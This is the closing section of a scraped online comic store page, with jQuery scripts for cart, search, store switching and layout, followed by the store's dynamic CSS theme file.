            if ($('.Requestequalcontinertext').height() < 350) {
                $('.Requestequalcontinertext').height(565);
            }
            //End added by lokesh singh
            $(window).resize(function () {
                $('.Requestequalcontinertext').equalHeights();
                //Added by lokesh singh on 29/10/2025 for fixed issue for ui
                if ($('.Requestequalcontinertext').height() < 350) {
                    $('.Requestequalcontinertext').height(565);
                }
                //End added by lokesh singh
            });

			$('.Requestequalcontiner_Btn').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Btn').equalHeights();
			});

			$('.Requestequalcontiner_Price').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Price').equalHeights();
            });

            //Added by lokesh singh on 06/11/2025 for fixed issue for ui on detail page
            $('.equalcontinertext').equalHeights();

		}
        function ChangeMenuTitle(menuText) {

            $('.flexnav li.active').removeClass('active');

            var liMenuId = "";

            if (menuText == "coming soon")
                liMenuId = "COMINGSOON_li";
            else if (menuText == "new releases")
                liMenuId = "NEWRELEASES_li";
            else if (menuText == "recent releases")
                liMenuId = "RECENTRELEASES_li";
            else if (menuText == "product")
                liMenuId = "ALLPRODUCTS_li";

            else if (menuText == "saleitems") {
                liMenuId = "saleitem_li";
            }

            else
                liMenuId = "HOME_li";

            $('#' + liMenuId).addClass('active').removeClass('unactive');
        }


		$( ".profile_open" ).click( function ()
		{
			$( ".dropdown_menus" ).slideToggle( "slow" );
		} );

		function CloseCurrentWindow() {
			window.top.close();

		}

		function AjaxAddToCart(itemId, qty, isPreOrder)
		{

			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/dragonslair/Product/AddToCart',
					data: { ProductId: itemId, Qty: qty },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/dragonslair/SignIn";
						}
					}
				});



		}

		function AjaxAddToCartPrePaid(itemId, qty, isPreOrder, orderType)
		{


			
			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/dragonslair/Product/AddToCartPrePaid',
					data: { ProductId: itemId, Qty: qty, OrderType: orderType },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/dragonslair/SignIn";
						}
					}
				});

			//}

		}


	</script>

	<script>
		var IsCustomerLogin =0;
		var sid = '5c9bf3db-e629-49cc-87b1-472327a3e992';
		var isShowrewardPopup = 0;

		if (isShowrewardPopup > 0) {

			$("#bbrwrdmodal-dialog").modal("show");
			$("#bbrwrdmodal-dialog").css("top", "200px");
			$.ajax({
				type: "POST",
				url: '/dragonslair/AjaxData/ClearRewardPopup',
				success: function (data) {

				},
				error: function (data) {

				}
            });
		}

    $("#txtSearch").keyup(function (event) {
        if (event.keyCode == 13) {

            $("#btnSubmit").click();
        }
        });

        $(".searchicon").click(function (event) {
            $("#btnSubmit").click();
        });

    $(function () {

    	ChangeUrl();

        $(".Close").click(function () {
            $(this).parent('div').hide();
        });

        jQuery('.txtboxToFilter').keyup(function () {
            this.value = this.value.replace(/[^0-9\.]/g, '');
        });

        $('.all_click').click(function (event) {

            event.preventDefault();
            var storeId = $(this).attr('sid')
            ChangeStoreSiteUrl(storeId);


            return false;
        });




        $("#storelistid").val("5c9bf3db-e629-49cc-87b1-472327a3e992");


    });

    function OwlRun() {

        $("#owl-demo1").owlCarousel({
			navigation: true,
			navigationText: false,
			pagination: false,
			loop: true,
			nav: false,
			dots: true,
			autoplay: true,
            items: 1,
            itemsDesktop: [1199, 1],
            itemsDesktopSmall: [991, 1],
            itemsTablet: [767, 1],
            itemsTablet: [640, 1],
            itemsMobile: [479, 1],
        });

    }


    function SetIsEducatorAccount() {
        // iseducatorAccount, iseducatorApporved
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/dragonslair/SignUp/SetIsEducatorAccount',
            success: function (data) {
                if (data.status == "success") {
                    window.location.href = 'https://stores.comichub.com/' + "/SignUp";
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });
    }

    function GetStoreId() {
		if (IsCustomerLogin == 0) {
			ChangeStoreSiteUrl($("#storelistid").val())
		}
		else {
			var itmcnt = 0;
            let str = document.getElementById("SpanItemCount").innerHTML;
            str = str.replace('(', '');
            str = str.replace(')', '');

            if (isNaN(str)) {
                itmcnt = 0;

            }
            else {
                itmcnt = parseInt(str);

            }
			//if (isNaN($('#SpanItemCount').text())) {
			//	itmcnt = 0;

			//}
			//else {
			//	itmcnt = parseInt($('#SpanItemCount').text());

			//}

			if (itmcnt > 0) {

				$("#cart-delete-dialog").modal("show");
			}
			else {

				ChangeStoreSiteUrl($("#storelistid").val());
			}
		}

	}



    function ChangeStoreSiteUrl(storeId) {
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/dragonslair/AjaxData/ChangeStoreSiteUrl',
            data: "storeId=" + storeId,
            success: function (data) {
                if (data.status) {

                	window.location.href = data.url;//;"/dragonslair"+"/"+;
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });

    }


    function EducatorAccountLogin() {
        window.location.href = 'https://stores.comichub.com/' + "/SignIn/?id=0";
    }



    $(window).bind("pageshow", function (event) {
        if (event.originalEvent.persisted) { window.location.reload(); }
    });


    function ChangeUrl() {

		var fullUrl = window.location.href.toLowerCase();     // Returns full URL (https://example.com/path/example.html)
    	var domainUrl = window.location.origin;   // Returns base URL (https://example.com)
    	var pageFor = window.location.pathname; // Returns path only (/path/example.html)

		if (pageFor == "/") {
			pageFor = "";
		}


		var storeSeoTitle = ("dragonslair" ).toLowerCase();


    	if (fullUrl.indexOf(storeSeoTitle) == -1) {
    		var obj = { Page: pageFor, Url: (domainUrl + "/" + storeSeoTitle + pageFor) };
    		history.pushState(obj, obj.Page, obj.Url);
		}



    }

	function AsideBtnSuccess(data) {

		if (data.status)
		{
			window.open(data.url, '_blank');
		}

		ShowHideDivById(0, 'asidepopdiv');
	}

	function ShowHideMessageAjax(msgDivId, spanTxtId, msg) {

		$('#' + msgDivId).hide();
		$("#" + spanTxtId).text(msg);
		$("#" + msgDivId).fadeIn(1000).fadeOut(10000);

	}

	function ShowHideDivById(flag, divId)
	{
		if (flag == 1) {
			$("#" + divId).show();
		}
		else {
			$("#" + divId).hide();
		}
	}

		function ShowAdaPopup() {

			$("#adapopup").show();
		}

		function HideAdaPopup() {
			$("#txtSuggestion").val('');
			$("#captchacode").val('');
			$("#spnErrroMsg").val('');
			$("#adapopup").hide();
		}

		function submitSuggestion(storeId) {
			$("#spnErrroMsg").text("");
			var flag = true;
			if ($("#txtSuggestion").val() == "") {
				$("#spnErrroMsg").text("Please enter suggestion");
				flag = false;
				return false;
			}
			if ($('#captchacode').val() == "") {
				$("#spnErrroMsg").text("Please enter captcha code");
				flag = false;
				return false;
			}
			if (flag) {
				$('#UpdateProgress').show();
				$.ajax({
					type: "POST",
					url: '/dragonslair/Home/SendSuggestion',
					data: "suggestion=" + $("#txtSuggestion").val() + "&captcha=" + $('#captchacode').val(),
					success: function (data) {
						if (data.status) {
							HideAdaPopup();
							$('#UpdateProgress').hide();
						}
						else {
							$('#UpdateProgress').hide();
							$("#spnErrroMsg").text(data.msg);


						}

					},
					error: function (data) {
						$('#UpdateProgress').hide();
					}
				});

			}
		}

		function GetNewCaptchaImage() {

        $.ajax({
            type: "POST",
			url: '/dragonslair/Home/RefreshCaptcha',
			success: function (data) {

				$('#imgCaptcha').attr('src', "/TempCaptchaImg/" + data.url);

            },
			error: function (data) {

                $('#UpdateProgress').hide();
            }
        });
    }

    if ($(window).width() < 600) {
        $("#categoryshowhide").show();
        $('.leftlink').hide();

        $("#categoryshowhide").click(function () {
            $('.leftlink').toggle();

        });
    }


		//$(document).ready(function () {
		//	$("#txtsearch").autocomplete({

		//		source: function (request, response) {
		//			$.ajax({
		//				url: "/Home/StoreSeach",
		//				type: "POST",
		//				dataType: "json",
		//				data: { searchText: request.term },
		//				success: function (data) {

		//					response($.map(data, function (item) {
		//						return item;
		//					}))

		//				}
		//			})
		//		},
		//		messages: {
		//			noResults: "", results: ""
		//		}
		//	});
		//});
		var storeId = '5c9bf3db-e629-49cc-87b1-472327a3e992';
		$(document).ready(function () {
			$("#txtsearch").autocomplete({
				select: function (e, i) {
					$("#txtsearch").val(i.item.label);
					$('#hidSearchId').val(i.item.val);
					$("#btnSubmit").click();
				} ,
				source: function (request, response) {
					$.ajax({
						url: "/SeachHandler.ashx?searchText='" + request.term + "'&storeId='" + storeId +"'",
						success: function (data) {

							response($.map(data, function (item) {

								  return item;
							}))

						}
					})
				},
				messages: {
					noResults: "", results: ""
				}
			});
		})

	</script>


	<script>
        $(document).ready(function () {
            $('#nav-menus').click(function () {
                $(this).toggleClass('open');
                $('body').toggleClass('stop-scroll');
            });
        });
        $(document).ready(function () {
            $('.searchmobile').click(function () {
                $('.searchbox').toggleClass('show');
            });
        });
        $(window).scroll(function () {
            var sticky = $('header'),
                scroll = $(window).scrollTop();
            if (scroll >= 100) {
                sticky.addClass('headerfixed');
            } else {
                sticky.removeClass('headerfixed');
            }
        });


        $('.productlist-slider').owlCarousel({
         loop: false,
            nav: false,
            dots: true,
            autoplay: true,
            margin: 20,
            responsive: {
                 0: {
                 items: 2,
                },
                568: {
                 items: 2
                },
                768: {
                 items: 3
                },
                1199: {
                 items: 7
                }
             }
         })




        $(window).on('load', function () {
            OwlRun();
            

         });

	</script>


	

	</body>

</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://stores.comichub.com/dragonslair/Home/AllDynamicCssNewTheme
body_size: 401
content:



header {
    background-color: #1f997f!important;
    position: relative;
    z-index: 2;
    }

    .navbar.navbar-expand-lg {
    background-color: #000 !important;
    }

    .navbar-expand-lg .navbar-nav .nav-link {
    color:#fff!important;
    }

    .navbar-expand-lg .navbar-nav .nav-link:hover {
    color: #1f997f!important;
    }

    .redbg {
    background-color:#1f997f!important;
    }

    .whitebtn {
    background-color: #000 !important;
    color: #fff!important;
    }

    .whitebtn:after {
    background-color: #000 !important;
    }
    .whitebtn:hover {
    background-color: #fff !important;
    color: #fff!important;
    }
    .redbg h2 {
    color: #fff!important;

    }

    .redbtn {
    background-color: #1f997f!important;
    color: #fff!important;
    border: 1px solid #1f997f!important;
    }

    .btn:hover {
    color: #1f997f!important;
    }

    .connect-icon a{
    color: #fff!important;
    }

    .productcontent p a:hover {
    color:#1f997f!important;
    }

    .left-section h3 {
    background-color: #1f997f!important;
    color:  #fff!important;

    }
    footer {
    background-color: #000 !important;
    color: #ffffff;
    }

    .footersection {
    background-color: #1f997f!important;
    }
    .footerlink li a {
    color:  #fff!important;
    }

    .copyright {
    color:   #fff!important;

    }
    .footerlink li:not(:last-child):after {
    background-color:  #000 !important;
    }

    .profile_open img {
    border: 1px solid #fff!important;
    }

    .sorting li.active a {
    background-color:#1f997f!important;
    border: 1px solid #1f997f!important;

    }

    .sorting li a:hover{
    background-color:#1f997f!important;
    border: 1px solid #1f997f!important;

    }
    .optionlist li a:hover {
    color:#1f997f!important;
    }

    .popup_page h2 {
    background-color:#1f997f!important;
    color:#fff!important;
    }

    input[type=button]:hover, input[type=submit]:hover, input[type=reset]:hover{
    color: #1f997f!important;
    border: 1px solid #1f997f!important;
    background: #fff !important;
    }